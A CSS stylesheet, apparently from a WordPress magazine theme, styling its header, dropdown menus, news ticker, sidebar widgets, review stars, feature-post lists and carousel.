.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* =================================== Header ===================================*/
.header-wraper {
}
.header-main {
	padding:15px 0px;
}
.header-main .grid_2{ width: 385px;}
.header-main .grid_10{width:745px;}
.header-main .grid_12{ text-align:center;}
.header-top {
}
#topheader,#content,.topsidebar,.bottomsidebar {
	background:#FFF;
}
#header {
	width:980px;
	background: #3A3A3A;
}
/* =================================== Header top left (datetime) ===================================*/
.header-top-left p.date {
	margin:8px 0px 0px 0px;
	background:#FFF url(img/date-bg.png) repeat-x bottom;
	display:inline-block;
	height:24px;
	line-height:24px;
	border:1px solid #e7e7e7;
	padding:0 3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font-size:12px
}
.header-top-left p.date span {
	color:#FFF;
	background:#dd3333 url(img/title-span-bg.png) repeat-x bottom;
	padding:2px 3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius: 3px;
}
/* =================================== Header top right (top menu) ===================================*/
.header-top-right ul {
	margin:0px;
	float:right;
}
.header-top-right ul.menu-top li {
	height:40px;
	line-height:40px;
	border-top:3px solid transparent;
	list-style:none;
	margin:0 5px;
	display:inline-block;
	color:#FFF;
}
.header-top-right ul.menu-top li.current_page_item {
	border-top:3px solid #fff;
}
.header-top-right ul.menu-top li a {
	text-decoration:none;
	color:#FFF;
	font-size:13px;
}
.sf-top-menu {
	background:url(img/menu-border.png) top left no-repeat;
}
.sf-top-menu #home {
	border-left:none;
	width:60px;
	background:url(img/menu-border.png) top left no-repeat;
}
.sf-top-menu #home a {
	background:url(img/menu-border.png) top right no-repeat;
	padding:12px 19px 12px 19px;
}
.sf-top-menu,.sf-top-menu * {
	margin:0;
	padding:0;
	list-style:none;
}
.sf-top-menu li {
	position:relative;
	padding:0 !important;
	z-index:999;
}
.sf-top-menu>li:hover>a,.sf-top-menu>li>a:hover {
}
.sf-top-menu ul {
	position:absolute;
	display:none;
	top:100%;
	left:0;
	z-index:99;
}
.sf-top-menu>li {
	float:left;
	background:url(img/menu-border.png) top right no-repeat;
}
.sf-top-menu>li a {
	background:url(img/menu-border.png) top right no-repeat;
}
.sf-top-menu li:hover>ul,.sf-top-menu li.top-menuHover>ul {
	display:block;
}
.sf-top-menu a {
	display:block;
	position:relative;
	font-size:12px;
	text-transf-toporm:uppercase;
}
.sf-top-menu ul ul {
	top:0;
	left: 100%;
}
/*** DEMO SKIN ***/
.sf-top-menu {
	float:left;
	margin-bottom: 0px;
}
.sf-top-menu ul {
	min-width:180px;
	/* allow long menu items to determine submenu width */
	*width:180px;
	/* no auto sub width for IE7,see white-space comment below */
}
.sf-top-menu>li#home>a {
	font-size:19px;
}
.sf-top-menu>li>a {
	color:#FFF;
}
.sf-top-menu>li {
	background:none !important;
}
ul.sub-menu a {
	font-style:13px;
	text-transf-toporm:none;
	border:0px;
	padding:7px 10px;
	text-decoration:none;
	zoom:1;
	/* IE7 */
}
.sf-top-menu li ul.sub-menu a {
	border:none;
}
.sf-top-menu a {
	padding:13px 10px;
	text-decoration:none;
	zoom:1;
	/* IE7 */
}
.sf-top-menu a {
	color: #fff;
}
.sf-top-menu li {
	/*background:#BDD2FF;
	*/
	white-space:nowrap;
	/* no need for Supersubs plugin */
	*white-space:normal;
	/* ...unless you support IE7 (let it wrap) */
	transition:background 0.2s linear;
	-moz-transition:background 0.2s linear;
	-webkit-transition:background 0.2s linear;
	-o-transition:background 0.2s linear;
}
.sf-top-menu li a {
	transition:background 0.2s linear;
	-moz-transition:background 0.2s linear;
	-webkit-transition:background 0.2s linear;
	-o-transition:background 0.2s linear;
}
.sf-top-menu .current_page_item a,.sf-top-menu li a:hover {
	color:#E7E7E7;
}
.sf-top-menu ul li {
	background:#373737;
	border-bottom:#464646 solid 1px;
}
.sf-top-menu ul ul li {
	background: #222222;
}
.sf-top-menu li:hover,.sf-top-menu li.top-menuHover {
	background:#464646;
	/* only transition out,not in */
	-webkit-transition:none;
	transition:none;
}
/*** arrows (for all except IE7) **/
.top-menu-arrows .top-menu-with-ul {
	padding-right:15px;
	*padding-right: 16px;
	/* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.top-menu-arrows .top-menu-with-ul span {
	background:url(img/arrow-down.png) no-repeat right 6px;
	padding-right:14px;
	display:block;
}
.top-menu-arrows>li>.top-menu-with-ul:focus:after,.top-menu-arrows>li:hover>.top-menu-with-ul:after,.top-menu-arrows>.top-menuHover>.top-menu-with-ul: after {
}
/* styling for right-facing arrows */
.top-menu-arrows ul .top-menu-with-ul:after {
}
.top-menu-arrows ul li>.top-menu-with-ul:focus:after,.top-menu-arrows ul li:hover>.top-menu-with-ul:after,.top-menu-arrows ul .top-menuHover>.top-menu-with-ul:after {
}
#topheader {
	background-color:#FCFCFC;
}
.topheader {
	background:#dd3333;
}
.topheader form input[type="submit"] {
	float:right;
}
.topheader form input[type="text"] {
	width:200px;
	float:right;
	outline:none;
	margin-left:20px;
}
.searchform {
	padding:15px 0 0;
}
#search {
	margin-top:10px;
}
#searchform {
	margin-bottom:0px;
}
#s {
	background:#FFF;
	position:relative;
	margin-bottom:0;
	padding:5px 20px 5px 5px;
	width:265px;
	border:1px solid #e2e2e2;
}
.screen-reader-text {
	display:none;
}
.searchlabel {
	display: none;
}
/* =================================== logo ===================================*/
/* =================================== Banner top ===================================*/
.banner-ads {
	text-align:right;
}
.banner-ads .widget {
	margin-bottom: 0px;
}
/* =================================== News ticker ===================================*/
.latest-news {
	background-image:url(img/news-bg.png);
	height:40px;
	padding-right:10px;
	line-height:40px;
	overflow:hidden;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}
.latest-news h3 {
	float:left;
	height:40px;
	line-height:40px;
	width: 75px;
	margin-right:10px;
	padding:0px 5px;
	display:block;
	text-align:center;
	font-size:11px;
	background:#f9ad01;
	color:#fff;
	-moz-border-radius:5px 0px 0px 5px;
	-webkit-border-radius:5px 0px 0px 5px;
	border-radius:5px 0px 0px 5px;
	text-transform:uppercase;
}
.latest-news div {
	color:#FFF;
	float:left;
}
.latest-news div a {
	font-size:12px;
	color:#FFF;
}
.latest-news div a:hover {
	color:#E2E2E2
}
.newsticker .ticker {
	background:#FFF;
	padding:5px 0px;
	margin-bottom:10px;
	border:1px solid #dfdfdf;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
}
.newsticker .ticker-title {
	background:#dd3333;
	color:#FFF;
	margin:0 3px;
	height:20px;
	line-height:20px;
	padding:0px 10px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
}
.newsticker .ticker-content {
	margin-left:10px;
}
.simply-scroll-container {
	position:relative;
	margin-top:10px;
}
.simply-scroll-clip {
	position:relative;
	overflow:hidden;
}
.simply-scroll-list {
	overflow:hidden;
	margin:0;
	padding:0;
	list-style:none;
}
.simply-scroll-list li {
	padding:0;
	margin:0;
	list-style:none;
}
.simply-scroll .simply-scroll-clip {
	width:1035px;
	height: 20px;
	overflow:hidden;
}
.simply-scroll .simply-scroll-list {
	padding:0px;
	margin:0px;
	
	
}
.simply-scroll .simply-scroll-list li {
	float:left;
	margin-right:5px;
	background:url(img/dot-nav.png) no-repeat 7px 8px;
	padding-left: 18px;
	padding-bottom:20px;
}
/* =================================== Main menu ===================================*/
.full-wrapper #main-menu {
	z-index:999;
	padding: 0px;
	width: 100%;
}
.box-wrapper #main-menu {
	z-index:999;
	padding: 0px 10px;
}
.admin-bar .main-menu{top: 28px !important;}
.main-menu {
	background:#222;
	height:53px;
	display:block;
}
 .wrap-select{
	 height:26px;
	border: 1px solid #DEDEDE;
	background: #FFF url(img/responsive-nav-bg.png);
	background-position: center right;
	background-repeat: no-repeat;
	overflow: hidden;
    width: 100%;
	 text-indent: 10px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.wrap-select select {
   background: transparent;
   width: 113%;
   padding:6px;
   border: 0;
   border-radius: 0;
   font-size: 12px;
   font-weight:bold;
   line-height: 1;
   -webkit-appearance: none;
   cursor: pointer;
}

.wrap-select select:focus {
   outline: none;
}
#homeicon {
	display:none;
}
.sf-menu {
	background:url(img/menu-border.png) top left no-repeat;
}
.sf-menu #home {
	border-left:none;
	width:60px;
	background:url(img/menu-border.png) top left no-repeat;
}
.sf-menu #home a {
	background:url(img/menu-border.png) top right no-repeat;
	padding:14px 19px 14px 19px;
	height:22px;
}
.sf-menu,.sf-menu * {
	margin:0;
	padding:0;
	list-style:none;
}
.sf-menu li {
	position:relative;
	padding:0 !important;
	z-index:999;
}
.sf-menu>li:hover>a,.sf-menu>li>a:hover {
}
.sf-menu ul {
	position:absolute;
	display:none;
	top:100%;
	left:0;
	z-index:99;
}
.sf-menu>li {
	float:left;
	background:url(img/menu-border.png) top right no-repeat;
}
.sf-menu>li a {
	background:url(img/menu-border.png) top right no-repeat;
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul {
	display:block;
}
.sf-menu a {
	display:block;
	position:relative;
	font-size:18px;
}
.sf-menu ul ul {
	top:0;
	left: 100%;
}
/*** DEMO SKIN ***/
.sf-menu {
	float:left;
	margin-bottom: 0px;
}
.sf-menu ul {
	min-width:180px;
	/* allow long menu items to determine submenu width */
	*width:180px;
	/* no auto sub width for IE7,see white-space comment below */
}
.sf-menu>li#home>a {
	font-size:19px;
}
.sf-menu>li>a {
	color:#FFF;
	padding-bottom:16px;
}
.sf-menu>li {
	background:none !important;
}
ul.sub-menu a {
	font-style:13px;
	text-transform:none;
	border:0px;
	padding:7px 10px;
	text-decoration:none;
	zoom:1;
	/* IE7 */
}
.sf-menu li ul.sub-menu a {
	border:none;
}
.sf-menu a {
	padding:13px 10px;
	text-decoration:none;
	zoom:1;
	/* IE7 */
}
.sf-menu a {
	color:#fff;
	line-height: 21px;
}
.sf-menu li {
	/*background:#BDD2FF;
	*/
	white-space:nowrap;
	/* no need for Supersubs plugin */
	*white-space:normal;
	/* ...unless you support IE7 (let it wrap) */
	transition:background 0.1s linear;
	-moz-transition:background 0.1s linear;
	-webkit-transition:background 0.1s linear;
	-o-transition:background 0.1s linear;
}
.sf-menu li a {
	transition:background 0.1s linear;
	-moz-transition:background 0.1s linear;
	-webkit-transition:0.1s linear;
	-o-transition:background 0.1s linear;
}
.sf-menu ul li {
	background:#373737;
	background-image:url(img/header-top-border.png);
	background-repeat:repeat-x;
	background-position:bottom;
}
li.current-menu-item a.sf-with-ul ul li a {
	background:#ccc;
}
.sf-menu ul ul li {
	background: #373737;
}
.sf-menu li:hover,.sf-menu li.sfHover {
	background:#464646;
	/* only transition out,not in */
	-webkit-transition:none;
	transition:none;
}
/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right:15px;
	*padding-right: 16px;
	/* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul span {
	background:url(img/arrow-down.png) no-repeat right 6px;
	padding-right:14px;
	display:block;
}
.sf-arrows ul.sub-menu .sf-with-ul span {
	background:none;
}
.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul: after {
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
}
.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul: after {
}
/* =================================== Follow and search ===================================*/
.share-search {
	background:url(img/menu-border.png) top left no-repeat;
	float:right;
	position:relative;
	z-index: 9999;
}
.share-search li {
	display:inline-block;
	margin:0;
	color:#fff !important;
}
ul.share-search li a {
	padding:17px 16px 17px 10px;
	display:block;
	color:#FFF;
	cursor:pointer;
	font-size:13px;
	text-decoration:none;
	text-align:center;
}
.share-search .share-button a {
	background:url(img/menu-border.png) top right no-repeat;
}
.share-search .search-button a {
	background:url(img/menu-border.png) top right no-repeat;
}
#tickersearch:hover,#tickersocial:hover {
	color:#CCC;
}
#tickersocial span {
	font-size:16px;
}
.socialdrop {
	display:none;
	margin-top:1px;
	position:absolute;
	width:160px;
	background-color:#FFF;
	overflow:hidden;
	z-index:9999;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2);
}
.socialdrop ul {
	margin:0px;
	padding:0px;
	border:1px solid #ccc;
	border-top:0;
}
.socialdrop ul li {
	height:35px;
	text-align:left;
	display:block;
	line-height:35px;
	width:160px;
	border-bottom:1px solid #ECECEC;
}
.socialdrop ul li a {
	padding:0px;
	text-align:left;
	font-size:13px;
	color:#2d2d2d;
	display:block;
	float:none;
	width:100%;
	transition:background 0.2s linear;
	-moz-transition:background 0.2s linear;
	-webkit-transition:background 0.2s linear;
	-o-transition:background 0.2s linear;
}
.share-search .share-button .socialdrop a {
	background-image:none;
}
.socialdrop ul li a:hover {
	background:#900;
	color:#FFF;
}
.socialdrop ul li a i {
	margin-left:15px;
	margin-right:5px;
}
.socialdrop ul li a.facebook:hover {
	background:#314D91;
}
.socialdrop ul li a.twitter:hover {
	background:#07BEED;
}
.socialdrop ul li a.google:hover {
	background:#e12d2d;
}
.socialdrop ul li a.pinterest:hover {
	background:#e12d2d;
}
.socialdrop ul li a.rss-feeds:hover {
	background-image:url('img/icons/icon-rss.png');
}
.socialdrop ul li a.linkedin:hover {
	background:#0273b1;
}
#tickersearchform {
	display:none;
	position:absolute;
	z-index:200;
	padding:5px;
	margin-top:0px;
	right:0;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2);
	background:#F7F7F7;
}
.socialdrop {
	width: 130px;
}

/* =================================== widgets ===================================*/
.widget {
	margin-bottom:40px;
	position:relative;
	clear:both;
	display:block;
}
.widget-title {
	letter-spacing:0;
	outline:none;
	text-decoration:none;
	display:block;
	font-size:18px;
	margin-bottom:20px;
}

.sidebar_content .widget.themeloy-popularpost-widget, .sidebar_content .widget.rec, .sidebar_content .widget_text, .sidebar_content .widget_rss, .sidebar_content .widget_nav_menu, .sidebar_content .widget_recent_entries, .sidebar_content .widget_recent_comments, .sidebar_content .widget_meta, .sidebar_content .widget_pages, .sidebar_content .widget_categories, .sidebar_content .widget_archive, .footer-columns .widget_text, .footer-columns .widget_rss, .footer-columns .widget_nav_menu, .footer-columns .widget_recent_entries, .footer-columns .widget_recent_comments, .footer-columns .widget_meta, .footer-columns .widget_pages, .footer-columns .widget_categories, .footer-columns .widget_archive{ background: none; border: none;}

.sidebar_content .widget.themeloy-popularpost-widget ul, .sidebar_content .widget.rec ul, .sidebar_content .widget_text .textwidget, .sidebar_content .widget_rss ul, .sidebar_content .widget_nav_menu ul, .sidebar_content .widget_recent_entries ul, .sidebar_content .widget_recent_comments ul, .sidebar_content .widget_meta ul, .sidebar_content .widget_pages ul, .sidebar_content .widget_categories ul, .sidebar_content .widget_archive ul, .footer-columns .widget_text .textwidget, .footer-columns .widget_rss ul, .footer-columns .widget_nav_menu ul, .footer-columns .widget_recent_entries ul, .footer-columns .widget_recent_comments ul, .footer-columns .widget_meta ul, .footer-columns .widget_pages ul, .footer-columns .widget_categories ul, .footer-columns .widget_archive ul{ padding:0px;}

.footer-columns .widget_nav_menu ul li a, .footer-columns .widget_recent_entries ul li a, .footer-columns .widget_recent_comments ul li a, .footer-columns .widget_meta ul li a, .footer-columns .widget_pages ul li a, .footer-columns .widget_categories ul li a, .footer-columns .widget_archive ul li a, .footer-columns .widget_rss ul li a{ color: #D8D8D8;}
.footer-columns .widget_nav_menu ul li a:hover, .footer-columns .widget_recent_entries ul li a:hover, .footer-columns .widget_recent_comments ul li a:hover, .footer-columns .widget_meta ul li a:hover, .footer-columns .widget_pages ul li a:hover, .footer-columns .widget_categories ul li a:hover, .footer-columns .widget_archive ul li a:hover, .footer-columns .widget_rss ul li a:hover{ color: #969696;}

.sidebar_content .widget_categories select, .sidebar_content .widget_archive select, .footer-columns .widget_categories select, .footer-columns .widget_archive select{ width:90%; margin-left:0px; margin-right:0px;}



.widget_text, .widget_rss, .widget_nav_menu, .widget_recent_entries, .widget_recent_comments, .widget_meta, .widget_pages, .widget_categories, .widget_archive{ background:#fff; border: 1px solid #E2E2E2;}
.widget_text .textwidget, .widget_rss ul, .widget_nav_menu ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul{ padding:0px 10px;}
.widget_nav_menu ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_meta ul li, .widget_pages ul li, .widget_categories ul li, .widget_archive ul li{}
.widget_nav_menu ul li a, .widget_recent_entries ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_categories ul li a, .widget_archive ul li a{ background: url(img/arrow-list-style.png) no-repeat 0px; padding-left:10px; font-weight:bold;}
.widget_nav_menu ul li a:hover, .widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_rss ul li a:hover{ color: #818181;}
.widget_categories select, .widget_archive select{ width:90%; margin-left:10px; margin-right:10px;}
.widget_recent_comments ul li a, .widget_rss ul li a{ font-weight:bold;}
.widget.themeloy-popularpost-widget {
	background:#fff;
	clear:both;
	float:left;
	border: 1px solid #e2e2e2
}
.footer-columns .widget-title a.rsswidget, .sidebar_center .widget-title a.rsswidget, .sidebar_last .widget-title a.rsswidget{ color:#FFF;}
/* =================================== Review ===================================*/
.image_review_wrapper, .image_wrapper {
	position:relative;
}
.sidebar_content .review-post .image_review_wrapper img {
	position:relative;
	width:100%;
}
.image_review_wrapper img {
	position:relative;
	width:300px;
}
.image_review_wrapper span.review-wrap {
	position:absolute;
	left:0px;
	bottom:10px;
	z-index:10;
}
.review-star-none {
	background: none;
	position:relative;
	height:15px;
	float:left;
}
.review-star-inline-none {
	background: none;
	display:block;
	position:absolute;
	height:15px;
	left:0;
	top:0;
	width:1px;
}
.review-star {
	background: url(img/star.png) no-repeat left bottom -2px;
	position:relative;
	height:15px;
	width: 62px;
	float:left;
}

.review-star-inline {
	background:url(img/star.png) no-repeat 0 -2px;
	display:block;
	position:absolute;
	height:15px;
	left:0;
	top:0;
}
.review_box .review-star.big {
	background:url(img/star-big.png) no-repeat;
	background-position:left bottom;
	width:150px;
	height:20px;
}
.review_box .review-star-inline.big {
	background:url(img/star-big.png) no-repeat;
	height:20px;
}
.review_box {
	background:#eeeeee;
	position:relative;
	float:left;
	padding:20px;
}
.review-post li {
	background:url(img/social_count_border.png) repeat-x bottom;
	padding-bottom:10px;
	font-size:13px;
	clear: both;
}
.review-post li:last-child {
	background: none;
}
.review-post .review-star {
	margin-top:-23px;
}
.review_box {
	padding:0;
	width:550px;
	background:none;
}
.review-point h5 {
	position:relative;
	float:left;
	width:300px;
	margin:10px 5px 10px 0px;
}
.review-point {
	position:relative;
	float:left;
	width:550px;
}
.total-score {
	position:relative;
	float:left;
	width:550px;
}
.total-score h4 {
	width:300px;
	position:relative;
	float:left;
}
.review-summery {
	position:relative;
	float:left;
}
.main-post-large .review-star,.main-post-large-style .review-star {
	left:5px;
	bottom:0px;
}
.home-page-tab .review-star,.carousel .review-star, .review_widget .review-star,.post-news .review-star {
	left: 5px;
}
/* =================================== Content (Feature post) ===================================*/
.ulpost {
	list-style:none;
	margin-left:0px;
	float:left;
	position:relative;
	width:100%;
	padding:0px;
}
.ulpost li {
	position:relative;
	width:100%;
	float:left;
	margin-right:5px;
}
.ulpost_title .date {
	display:block;
	font-size:11px;
}
.ulpost li:last-child {
	border:none;
}
.ulpost li .entry-thumb {
	float:left;
	margin:1px 10px 0 0;
	width: 90px;
	height: 75px;
}
.ulpost li .entry-thumb img{
	width: 90px;
	height: 75px;
}
.ulpost li a img {
	padding-bottom:5px;
	float:left;
}
.two-thirds .ulpost li {
}
.tab-content .ulpost li {
	border-bottom:1px solid #e9e9e9;
	padding-bottom:10px;
	margin-bottom:10px;
}
.post-list-item .small-feature {
	position:relative;
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #e2e2e2;
	float:left;
	width:300px;
}
.post-list-item .small-feature:last-child {
	margin-bottom:0px;
	border-bottom:none;
}
.post-list-item .small-feature p {
	margin-bottom:0;
}
.post-list-item .small-feature img {
	position:relative;
	float:left;
	padding-right:10px;
}
.post-list-item .small-feature .feature-text {
	margin-left:90px;
	position:relative;
}
.small-feature .post-meta {
	position:relative;
	float:left;
	margin-right:20px;
}
.small-feature .review-star {
	margin-top: 0;
}
.post_type {
    position:  absolute;
}
.small-feature {
	position: relative;
}

.sidebar_center .main-post-large{border-bottom: 1px solid #CCC; margin-bottom: 15px;}
.sidebar_center .more-link{text-align: left;}
.main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{
	background:#D33 url(img/title.png) bottom repeat-x;
	width: 30px;
	height: 30px;
	line-height: 30px;
	cursor:pointer;
	visibility: hidden;
}
.image_review_wrapper:hover .post_type, .feature-link:hover .post_type{
	 visibility: visible;
}
.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon, .image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon, .image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{
	width: 22px;
	height: 23px;
	margin-left: 4px;
	margin-top: 4px;
	display: block;
}
.image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon{
	background: url(img/icons/gallery.png) no-repeat;
}
.image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{
	background: url(img/icons/audio.png) no-repeat;
}
.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon{
	background: url(img/icons/video.png) no-repeat;
}

.review_widget .image_review_wrapper .post_type{ bottom: 4px; right: 0px;}
.image_review_wrapper .post_type{ bottom: 6px; right: 0px;}
.feature-link .post_type{left: 90px; bottom: 10px;}
.post-list-item-style .feature-link .post_type{left: 90px; bottom: 15px;}
.post-news .image_review_wrapper .post_type{ bottom: 21px;}
.post-news .review-star { bottom: 25px;}

.sidebar_content .jcarousel-item .feature-link .post_type{ top: 125px; left: 164px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 132px; left: 172px;}
.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 112px; left: 147px;}
.sidebar_center .jcarousel-item .feature-link .post_type{ top: 194px; left: 250px;}
.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 92px; left: 122px;}
.sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}
.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 60px; left: 83px;}
.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}
.center_350 .bi_recent_entries .image_review_wrapper .post_type{ right:0px;}
.center_350 .bi_recent_entries .feature-link .post_type{ left: 80px;}
.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{ left: 90px;}


.footer-columns .jcarousel-item .feature-link .post_type{ top: 176px; left: 228px;}

.themeloy-popularpost-widget .feature-link .post_type, .widget.rec .feature-link .post_type, .triple_recent_entries .feature-link .post_type{left: 60px; bottom: 10px;}
.relativepost .feature-link .post_type,
.moreincategories .feature-link .post_type
 { bottom: 0; left: 60px;}
.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 115px; top: 91px;}
.sidebar_last .widget.rec .feature-link .post_type, .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 130px; top: 91px;}
.post-tab-home .image_review_wrapper .post_type{bottom: 4px;}
.bi_recent_entries .image_review_wrapper .post_type{ bottom: 6px; right: 2px;}
.slider_post_type{
	background: #D33 url(img/title.png) bottom repeat-x;
	width: 50px;
	height: 50px;
	line-height: 53px;
	text-align: center;
	vertical-align: middle;
	float: left;
	margin-right: 10px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;

}
.slider_post_type .post_type{
	position:static;
}
.slider_post_type .post_type i{
	font-size: 30px;
}
.post a, .type-page a{ color:#0072bc;}
.post a:hover, .type-page a:hover{ color:#f9ad01;}
.post .btn_smallgold:hover, .type-page .btn_smallgold:hover,
.post .btn_smalllightgold:hover, .type-page .btn_smalllightgold:hover,
.post .btn_smallred:hover, .type-page .btn_smallred:hover,
.post .btn_smallblue:hover, .type-page .btn_smallblue:hover,
.post .btn_smallviolet:hover, .type-page .btn_smallviolet:hover,
.post .btn_smalllightgreen:hover, .type-page .btn_smalllightgreen:hover,
.post .btn_bigred:hover, .type-page .btn_bigred:hover,
.post .btn_bigblue:hover, .type-page .btn_bigblue:hover,
.post .btn_biggold:hover, .type-page .btn_biggold:hover,
.post .btn_bigviolet:hover, .type-page .btn_bigviolet:hover,
.post .btn_biglightgreen:hover, .type-page .btn_biglightgreen:hover,
.post .btn_bigvio:hover, .type-page .btn_bigvio:hover,
.post .btn_biglightgold:hover, .type-page .btn_biglightgold:hover{ color:#fff;}
.post .btn_biggreen:hover, .type-page .btn_biggreen:hover,
.post .btn_smallgreen:hover, .type-page .btn_smallgreen:hover{ color:inherit;}
/* =================================== Content (home widgets ...) ===================================*/
.container .sidebar_content {
	float:left;
	padding-top:15px;
	padding-bottom:40px;
	margin-right:9px;
}
.sidebar_content .widget-title span {
	padding:0px 18px;
}
.two-columns-sidebar .sidebar_content .grid_7 {
	width:800px;
}
#content {
	background:#eee;
	padding-top:10px;
	padding-bottom:10px;
	margin:0 auto;
}
#content .col1 {
	max-width:300px;
	position: relative;
}

.sidebar_content .widget.themeloy-popularpost-widget .post-meta, .sidebar_content .widget.rec .post-meta, .sidebar_content .triple_recent_entries .post-meta{
	width: 280px;
}
.sidebar_content .review_widget a.title, .sidebar_content .widget.themeloy-popularpost-widget a.title, .sidebar_content .widget.rec a.title, .sidebar_content .triple_recent_entries a.title{ font-size:14px;}
.sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget_comments ul li{
	width: 100%;
}
.sidebar_content .newsletter .icon-wrapper{
	width: 300px;
	float: none;
	clear: both;
	display: block;
}
.sidebar_content .widget_search #searchform{
	margin-bottom:40px;
}
/* =================================== Content (widgets feature post right...) ===================================*/
.cat_recent_entries .imageicon.iconbig,.tag_recent_entries .imageicon.iconbig {
	top:0;
}
.cat_recent_entries {
	background:#fff;
}
.cat_recent_entries .main-post-large {
	margin-right:20px;
}
.cat_recent_entries .main-post-large {
	position:relative;
	width:302px;
	float:left;
	display:block;
}
.cat_recent_entries .post-list-item {
	width:302px;
	float:right;
}
.main-post-large h3 {
	font-size:18px;
	line-height:20px;
}
.post-list-item h4 {
	font-size:15px;
	line-height:18px;
}
.cat_recent_entries {
	background:#fff;
}
.cat_recent_entries .main-post-large-style {
	margin-bottom:20px;
}
.cat_recent_entries .main-post-large-style .image_review_wrapper {
	float:left;
	margin-right:20px;
}
.cat_recent_entries .main-post-large-style .feature-text {
	width:300px;
	float:left;
}
.cat_recent_entries .main-post-large-style {
	position:relative;
	float:left;
	display:block;
}
.cat_recent_entries .post-list-item-style {
	float:left;
}
.post-list-item-style .small-feature {
	margin-bottom:15px;
	padding-bottom:15px;
	margin-right:12px;
	border-bottom:1px solid #e2e2e2;
	float:left;
	width:300px;
}
.post-list-item-style .small-feature p {
	margin-bottom:0;
}
.post-list-item-style .small-feature img {
	position:relative;
	float:left;
	padding-right:10px;
}
.post-list-item-style .small-feature .feature-text {
	margin-left:90px;
	position:relative;
}
.main-post-large-style h3 {
	font-size:18px;
	line-height:23px;
}
.post-list-item-style h4 {
	font-size:15px;
	line-height: 18px;
}
/* =================================== Content (widgets home page tab) ===================================*/
.home-page-tab {
	padding:0px;
	margin-top:20px;
}
.home-page-tab .post-tab-home {
	margin-bottom:20px;
}
.home-page-tab .post-tab-home:last-child {
	margin-bottom:0px;
}
.home-page-tab .post-tab-home .image_review_wrapper {
	float:left;
	margin-right:15px;
}
.home-page-tab .post-tab-home .post-meta {
	width:auto;
}
.home-page-tab .post-tab-home .post_title a.title {
	font-size:18px;
	line-height:25px;
}
.home-page-tab .post-tab-home.last-child {
}
.home-page-tab .post-tab-home .post-meta a {
	font-size: 11px;
}
/* =================================== Content (carousel) ===================================*/
.jcarousel-container {
}
.jcarousel .jcarousel-item-horizontal {
	position:relative;
	display:block;
	overflow:hidden;
}
.container .sidebar_content .carousel {
	border-top:1px solid #FFF;
	margin-left:-20px;
	margin-right:-19px;
	padding-left:20px;
	padding-right:19px;
}
.jcarousel-container-horizontal {
	padding-left:2px;
	padding-bottom:0px;
}
.jcarousel-container .review-star {
	margin-top:-20px;
}
.jcarousel .jcarousel-item-horizontal,#jcarousel .jcarousel-item-horizontal,.jcarousel-post .jcarousel-item-horizontal {
	min-height:110px;
	margin-bottom:0px;
	height:auto;
}
.jcarousel-custom .jcarousel-container-horizontal,#jcarousel-custom .jcarousel-container-horizontal {
	padding:0px 0px;
}
.jcarousel-clip {
	overflow:hidden;
	width:103%;
}
